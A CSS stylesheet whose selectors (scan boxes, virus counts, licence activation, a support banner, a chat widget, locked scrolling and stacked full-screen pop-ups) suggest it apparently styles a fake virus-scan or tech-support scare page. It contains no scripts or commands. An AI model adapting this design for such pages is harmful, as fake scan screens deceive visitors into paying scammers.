#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 0;
    color: #fff;
    font-size: 18px;
    height: 70px;
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 86px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -41px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
}
.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}


.btn-lg {
    padding: 1rem 2.5rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 1.55rem;
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(bg.png);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
    border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}
#other-content{
    display: none;
}
.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}
.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
    to {
        visibility: hidden;
    }
}
@-webkit-keyframes blink-animation {
    to {
        visibility: hidden;
    }
}

#exit-popup {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
    display: none;
    background-color: #fff;
    max-width: 460px;
    padding: 10px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    font-family: Arial, Helvetica, sans-serif;
    width: 90%;
    box-sizing: border-box;
    z-index: 9999999999999999999999;
}
.btn_leave {
    padding: 10px 20px;
    background-color: #1b73e8;
    color: #fff !important;
    text-transform: capitalize;
    text-decoration: none;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: inline-block;
    animation: zoominoutsinglefeatured 1s infinite;
}
.btn_cancel {
    padding: 10px 20px;
    border: 1px solid #ddd;
    color: #1b73e8 !important;
    text-transform: capitalize;
    text-decoration: none;
    border-radius: 5px;
    display: inline-block;
    margin-left: 10px;
    background-color: transparent;
}

.btn-wrapper {
    text-align: right;
    margin-top: 20px;
}

@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.1, 1.1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.1, 1.1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.2);
    }
}
</file>
